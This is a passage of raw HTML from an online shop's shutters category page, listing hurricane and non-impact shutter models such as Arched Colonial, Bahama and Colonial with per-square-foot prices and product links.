		<a href="https://pcshuttersusa.com/product/arched-colonial-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_837" class="owp-quick-view" data-product_id="837" aria-label="Quickly preview product Arched Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/arched-colonial-hurricane-wo-measurements/">Arched Colonial (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/arched-colonial-hurricane-wo-measurements/" rel="nofollow" data-product_id="837" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_837" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-849 status-publish instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-non-impact/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_849" class="owp-quick-view" data-product_id="849" aria-label="Quickly preview product Arched Colonial (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-non-impact/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_849" class="owp-quick-view" data-product_id="849" aria-label="Quickly preview product Arched Colonial (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/arched-colonial-non-impact/">Arched Colonial (Non-Impact)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/arched-colonial-non-impact/" rel="nofollow" data-product_id="849" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_849" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-851 status-publish last instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-non-impact-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_851" class="owp-quick-view" data-product_id="851" aria-label="Quickly preview product Arched Colonial (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-non-impact-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_851" class="owp-quick-view" data-product_id="851" aria-label="Quickly preview product Arched Colonial (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/arched-colonial-non-impact-wo-measurements/">Arched Colonial (Non-Impact)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/arched-colonial-non-impact-wo-measurements/" rel="nofollow" data-product_id="851" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_851" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-855 status-publish first instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_855" class="owp-quick-view" data-product_id="855" aria-label="Quickly preview product Bahama (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_855" class="owp-quick-view" data-product_id="855" aria-label="Quickly preview product Bahama (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/bahama-hurricane/">Bahama (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/bahama-hurricane/" rel="nofollow" data-product_id="855" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_855" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-859 status-publish instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_859" class="owp-quick-view" data-product_id="859" aria-label="Quickly preview product Bahama (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_859" class="owp-quick-view" data-product_id="859" aria-label="Quickly preview product Bahama (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/bahama-hurricane-wo-measurements/">Bahama (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/bahama-hurricane-wo-measurements/" rel="nofollow" data-product_id="859" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_859" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-863 status-publish last instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-non-impact/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_863" class="owp-quick-view" data-product_id="863" aria-label="Quickly preview product Bahama (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-non-impact/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_863" class="owp-quick-view" data-product_id="863" aria-label="Quickly preview product Bahama (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/bahama-non-impact/">Bahama (Non-Impact)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.60</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/bahama-non-impact/" rel="nofollow" data-product_id="863" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_863" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-865 status-publish first instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-non-impact-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_865" class="owp-quick-view" data-product_id="865" aria-label="Quickly preview product Bahama (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/bahama-non-impact-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png" class="woo-entry-image-main" alt="Bahama (Non-Impact)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-150x150.png 150w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-100x100.png 100w, https://pcshuttersusa.com/wp-content/uploads/2014/06/shopBahama-109x109.png 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_865" class="owp-quick-view" data-product_id="865" aria-label="Quickly preview product Bahama (Non-Impact)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/bahama-non-impact-wo-measurements/">Bahama (Non-Impact)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.60</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/bahama-non-impact-wo-measurements/" rel="nofollow" data-product_id="865" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_865" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-168 status-publish instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/colonial-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_168" class="owp-quick-view" data-product_id="168" aria-label="Quickly preview product Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/colonial-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_168" class="owp-quick-view" data-product_id="168" aria-label="Quickly preview product Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/colonial-hurricane/">Colonial (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/colonial-hurricane/" rel="nofollow" data-product_id="168" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_168" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-823 status-publish last instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/colonial-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_823" class="owp-quick-view" data-product_id="823" aria-label="Quickly preview product Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/colonial-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_823" class="owp-quick-view" data-product_id="823" aria-label="Quickly preview product Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/colonial-hurricane-wo-measurements/">Colonial (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/colonial-hurricane-wo-measurements/" rel="nofollow" data-product_id="823" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_823" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://pcshuttersusa.com/product-category/shutters/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://pcshuttersusa.com/product-category/shutters/page/2/?products-per-page=12"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
